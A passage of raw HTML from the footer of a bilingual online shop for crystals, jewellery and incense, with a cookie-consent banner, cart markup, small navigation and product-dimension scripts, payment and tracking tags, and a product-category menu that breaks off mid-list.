<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1  optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer les consentements</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Afin de fournir les meilleures expériences, nous utilisons des technologies telles que les cookies pour stocker et/ou accéder aux informations relatives à l'appareil. Le fait de consentir à ces technologies nous permettra de traiter des données telles que le comportement de navigation ou des identifiants uniques sur ce site. Le fait de ne pas consentir ou de retirer son consentement peut avoir des conséquences négatives sur certaines caractéristiques et fonctions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">En savoir plus sur ces finalités</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Sauvegarder les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer les consentements</button>

</div>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M54HMLJ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->			<script>
				var dgwtWsasForms = document.querySelectorAll('.dgwt-wcas-search-wrapp');
				if (dgwtWsasForms.length > 0) {
					dgwtWsasForms.forEach(function (form) {
						form.classList.add('proinput');
					});
				}
			</script>
			<div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-bag1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Votre panier</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Votre panier est vide</span><a class="xoo-wsc-btn" href="https://crystaldreamsworld.com/">Return to Shop</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		




<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue" >Continuer l'achat</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div>    <script>
        // jQuery(document).ready(function ($) {
        // 	$('.w_number').text('0');
        // });

        // in vanilla
                document.addEventListener('DOMContentLoaded', function () {
            document.querySelector('.w_number').textContent = '0';
        });
    </script>
        <script>
        jQuery(document).ready(function($){
            console.log('Hello');
            if ($('.page-id-9902').length > 0 || $('.page-id-401193').length > 0) {
                let theHash = window.location.hash;
                if (theHash !== ""){
                    switch(theHash){
                        case "#shipping-conditions":
                            setTimeout(function(){
                                $('.page-id-9902 #1').trigger('click');

                            }, 100);
                            break;
                        case "#privacy-policy":
                            setTimeout(function(){
                                $('.page-id-9902 #4').trigger('click');
                                console.log('click');
                            }, 100);
                            break;
                        case "#terms-of-services":
                            setTimeout(function(){
                                $('.page-id-9902 #5').trigger('click');
                            }, 100);
                            break;
                        case "#exchanges":
                            setTimeout(function(){
                                $('.page-id-9902 #3').trigger('click');
                            }, 100);
                            break;
                        case "#refunds":
                            setTimeout(function(){
                                $('.page-id-9902 #2').trigger('click');
                            }, 100);
                            break;
                        case "#conditions-d-expedition":
                            setTimeout(function(){
                                $('.page-id-401193 #1').trigger('click');
                            }, 100);
                            break;
                        case "#politique-de-confidentialite":
                            setTimeout(function(){
                                $('.page-id-401193 #4').trigger('click');
                            }, 100);
                            break;
                        case "#conditions-de-services":
                            setTimeout(function(){
                                $('.page-id-401193 #5').trigger('click');
                            }, 100);
                            break;
                        case "#echanges":
                            setTimeout(function(){
                                $('.page-id-401193 #3').trigger('click');
                            }, 100);
                            break;
                        case "#remboursements":
                            setTimeout(function(){
                                $('.page-id-401193 #2').trigger('click');
                            }, 100);
                            break;
                    }
                }

            }
        });
    </script>
        <script>
    jQuery(function($) {
        $('form.variations_form').on('show_variation', function (event, variation) {
            let varID = variation.variation_id;

            // Obtener datos ocultos inyectados
            let datos = $('.datos-variacion[data-id="' + varID + '"]');

            let largo = parseFloat(datos.data('length')) || 0;
            let ancho = parseFloat(datos.data('width')) || 0;
            let alto  = parseFloat(datos.data('height')) || 0;
            let peso  = parseFloat(variation.weight) || 0;

            // Convertir a cm y g
            let largo_cm = largo > 0 ? (largo * 2.54).toFixed(2) : null;
            let ancho_cm = ancho > 0 ? (ancho * 2.54).toFixed(2) : null;
            let alto_cm  = alto  > 0 ? (alto  * 2.54).toFixed(2) : null;

            let dimensiones = '';
            if (largo_cm || ancho_cm || alto_cm) {
                dimensiones = '<p><strong>Dimensions:</strong> ';
                let partes = [];
                if (largo_cm) partes.push(largo_cm + ' cm');
                if (ancho_cm) partes.push(ancho_cm + ' cm');
                if (alto_cm)  partes.push(alto_cm + ' cm');
                dimensiones += partes.join(' × ') + '</p>';
            }

            let peso_html = '';
            if (peso > 0) {
                let peso_g = (peso * 1000).toFixed(0);
                peso_html = '<p><strong>Poids:</strong> ' + peso_g + ' g</p>';
            }

            $('#info-personalizado-dimensiones').html(dimensiones + peso_html);
        });
    });
    </script>
    <script type="importmap" id="wp-importmap">
{"imports":{"@klarna/interoperability_token":"https://crystaldreamsworld.com/wp-content/plugins/klarna-payments-for-woocommerce/assets/js/klarna-interoperability-token.js?ver=4.5.0","@klarna/websdk_v2":"https://js.klarna.com/web-sdk/v2/klarna.mjs"}}
</script>
<script type="module" src="https://crystaldreamsworld.com/wp-content/plugins/klarna-payments-for-woocommerce/dependencies/krokedil/klarna-onsite-messaging/src/assets/js/klarna-onsite-messaging.js?ver=2.0.0" id="@klarna/onsite_messaging-js-module"></script>
<link rel="modulepreload" href="https://js.klarna.com/web-sdk/v2/klarna.mjs" id="@klarna/websdk_v2-js-modulepreload">
<link rel="modulepreload" href="https://crystaldreamsworld.com/wp-content/plugins/klarna-payments-for-woocommerce/assets/js/klarna-interoperability-token.js?ver=4.5.0" id="@klarna/interoperability_token-js-modulepreload">
<script type="application/json" id="wp-script-module-data-@klarna/onsite_messaging">
{"client_id":"","ajaxurl":"https://crystaldreamsworld.com/wp-admin/admin-ajax.php","get_cart_total_url":"/fr/boutique/?wc-ajax=kosm_get_cart_total"}
</script>
<script type="application/json" id="wp-script-module-data-@klarna/interoperability_token">
{"client_id":"","token":null,"ajax":{"url":"/fr/boutique/?wc-ajax=kp_wc_set_interoperability_token","nonce":"ec0073874f"}}
</script>
		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
		
<div data-rocket-location-hash="91b041a55c74bf725027898fd4a05b47" class="cr-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div data-rocket-location-hash="2f260069bcf0ff76d732273a31a58c33" class="pswp__bg"></div>
	<div data-rocket-location-hash="fdbeb7a0f8134faac0053df02501b153" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="4eb21bf09c54abb9a27b8962ac52687d" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="75b859f0e5f418d21a4f217774a72873" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1578701442444627&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<div data-rocket-location-hash="0caccbb2f6c4812aacce29b26612cad3" class="sgpb-main-popup-data-container-838772" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div data-rocket-location-hash="0060f9e0229d075ab24a88ab27d0ad53" class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-838772" data-id="838772" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;shop-menu-pop1&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div data-rocket-location-hash="2acff017ab7e2248372f598733adc281" class="sgpb-popup-builder-content-838772 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="menus-pop-container">
<div class="menu-pop-content show-menu-en"><div class="menu-all-products-container"><ul id="menu-all-products" class="menu"><li id="menu-item-834702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834702"><a href="https://crystaldreamsworld.com/product-category/all/accessories/">Accessories</a></li>
<li id="menu-item-834703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834703"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/beads-en/">Beads</a></li>
<li id="menu-item-834704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834704"><a href="https://crystaldreamsworld.com/product-category/all/books/">Books</a></li>
<li id="menu-item-834705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834705"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/bracelets-en/">Bracelets</a></li>
<li id="menu-item-834706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834706"><a href="https://crystaldreamsworld.com/product-category/aromes/candles-en/">Candles</a></li>
<li id="menu-item-834707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834707"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/chains-en-en/">Chains &amp; Cords</a></li>
<li id="menu-item-834708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834708"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/charms-en/">Charms</a></li>
<li id="menu-item-834709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834709"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/earrings-en/">Earrings</a></li>
<li id="menu-item-834710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834710"><a href="https://crystaldreamsworld.com/product-category/aromes/oils-en/">Essential Oils</a></li>
<li id="menu-item-834711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834711"><a href="https://crystaldreamsworld.com/product-category/crystals/fossils-en/">Fossils &amp; Crystals</a></li>
<li id="menu-item-834712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834712"><a href="https://crystaldreamsworld.com/product-category/crystals/geodes-clusters-en/">Geodes &amp; Clusters</a></li>
<li id="menu-item-834713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834713"><a href="https://crystaldreamsworld.com/product-category/crystals/heart-en/">Crystal Hearts</a></li>
<li id="menu-item-834714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834714"><a href="https://crystaldreamsworld.com/product-category/aromes/herbs-en/">Herbs &amp; Tea</a></li>
<li id="menu-item-834715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834715"><a href="https://crystaldreamsworld.com/product-category/aromes/smudging-en/">Incense &amp; Cleansing</a></li>
<li id="menu-item-834717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834717"><a href="https://crystaldreamsworld.com/product-category/all/keychains/">Keychains</a></li>
<li id="menu-item-834718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834718"><a href="https://crystaldreamsworld.com/product-category/all/lamps/">Lamps</a></li>
<li id="menu-item-834719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834719"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/necklaces-en/">Necklaces &amp; Pendants</a></li>
<li id="menu-item-834720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834720"><a href="https://crystaldreamsworld.com/product-category/crystals/orgonite-all-en/">Orgonite Pyramids</a></li>
<li id="menu-item-834721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834721"><a href="https://crystaldreamsworld.com/product-category/all/others/">Others</a></li>
<li id="menu-item-834722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834722"><a href="https://crystaldreamsworld.com/product-category/crystals/palm-stones-en/">Crystal Palm Stones</a></li>
<li id="menu-item-834723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834723"><a href="https://crystaldreamsworld.com/product-category/crystals/pipes-en/">Crystal Pipes</a></li>
<li id="menu-item-834724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834724"><a href="https://crystaldreamsworld.com/product-category/crystals/points-prisms-en/">Crystal Points, Towers &amp; Prisms</a></li>
<li id="menu-item-834725" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834725"><a href="https://crystaldreamsworld.com/product-category/crystals/polished-crystals-en/">Freeform Polished Crystals</a></li>
<li id="menu-item-834726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834726"><a href="https://crystaldreamsworld.com/product-category/crystals/pyramids-en/">Crystal Pyramids</a></li>
<li id="menu-item-834727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834727"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/rings-en/">Rings</a></li>
<li id="menu-item-834728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834728"><a href="https://crystaldreamsworld.com/product-category/crystals/rough-crystals-en/">Raw Crystals</a></li>
<li id="menu-item-834729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834729"><a href="https://crystaldreamsworld.com/product-category/all/singing-bowls/">Singing Bowls</a></li>
<li id="menu-item-834744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834744"><a href="https://crystaldreamsworld.com/product-category/crystals/skulls-en/">Crystal Skulls</a></li>
<li id="menu-item-834745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834745"><a href="https://crystaldreamsworld.com/product-category/crystals/spheres-en/">Crystal Spheres &amp; Eggs</a></li>
<li id="menu-item-834746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834746"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/steling-silver-en/">Sterling Silver Jewelry</a></li>
<li id="menu-item-834747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834747"><a href="https://crystaldreamsworld.com/product-category/all/tarot-oracle-cards/">Tarot, Oracle &amp; Other Cards</a></li>
<li id="menu-item-834748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834748"><a href="https://crystaldreamsworld.com/product-category/crystals/tumbled-stones-en/">Tumbled Stones</a></li>
<li id="menu-item-834749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834749"><a href="https://crystaldreamsworld.com/product-category/all/wholesale/">Wholesale</a></li>
</ul></div></div>
<div class="menu-pop-content show-menu-fr"><div class="menu-all-products-fr-container"><ul id="menu-all-products-fr" class="menu"><li id="menu-item-834824" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834824"><a href="https://crystaldreamsworld.com/fr/product-category/tout/accessoires/">Accessoires</a></li>
<li id="menu-item-834825" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834825"><a href="https://crystaldreamsworld.com/fr/product-category/tout/autre/">Autre</a></li>
<li id="menu-item-834826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834826"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/bagues/">Bagues</a></li>
<li id="menu-item-834828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834828"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/bijoux-en-argent-sterling/">Bijoux En Argent Sterling</a></li>
<li id="menu-item-834829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834829"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/billes/">Billes</a></li>
<li id="menu-item-834830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834830"><a href="https://crystaldreamsworld.com/fr/product-category/tout/bols-chantants/">Bols Chantants</a></li>
<li id="menu-item-834831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834831"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/boucles-doreilles/">Boucles d&#8217;oreilles</a></li>
<li id="menu-item-834832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834832"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/bracelets-fr/">Bracelets</a></li>
<li id="menu-item-834850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834850"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/breloque/">Breloque</a></li>
<li id="menu-item-834835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834835"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/chains-fr/">Chaînes et cordons</a></li>
<li id="menu-item-834833" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834833"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/chandelles-et-bougies/">Chandelles et bougies</a></li>
<li id="menu-item-834834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834834"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/coeurs/">Coeurs de cristal</a></li>
<li id="menu-item-834851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834851"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/colliers-pendentifs/">Colliers et pendentifs</a></li>
<li id="menu-item-834853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834853"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/cranes/">Crânes</a></li>
<li id="menu-item-834854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834854"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/cristaux-en-brute/">Cristaux bruts</a></li>
<li id="menu-item-834855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834855"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/cristaux-polis/">Cristaux polis</a></li>
<li id="menu-item-834836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-834836"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/encens/">Encens et purification</a></li>
<li id="menu-item-834837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834837"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/fossiles/">Fossiles</a></li>
<li id="menu-item-834838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834838"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/geodes-et-clusters/">Géodes et grappes</a></li>
<li id="menu-item-834839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834839"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/herbes/">Herbes et thés</a></li>
<li id="menu-item-834840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834840"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/huiles-essentielles/">Huiles Essentielles</a></li>
<li id="menu-item-834841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834841"><a href="https://crystaldreamsworld.com/fr/product-category/tout/lampes/">Lampes</a></li>
<li id="menu-item-834842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834842"><a href="https://crystaldreamsworld.com/fr/product-category/tout/livres/">Livres</a></li>
<li id="menu-item-834843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834843"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/orgonite/">Pyramides en orgonite</a></li>
<li id="menu-item-834844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834844"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pierres-de-paume/">Pierres de paume</a></li>
<li id="menu-item-834845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834845"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pierres-de-paume/">Pierres de paume</a></li>
<li id="menu-item-834846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834846"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pipes-fr/">Pipes</a></li>
<li id="menu-item-834847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834847"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/points-et-prismes/">Pointes et prismes</a></li>
<li id="menu-item-834848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834848"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pyramides/">Pyramides de cristal</a></li>
<li id="menu-item-834849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834849"><a href="https://crystaldreamsworld.com/fr/product-category/tout/porte-cles/">Porte-clés</a></li>
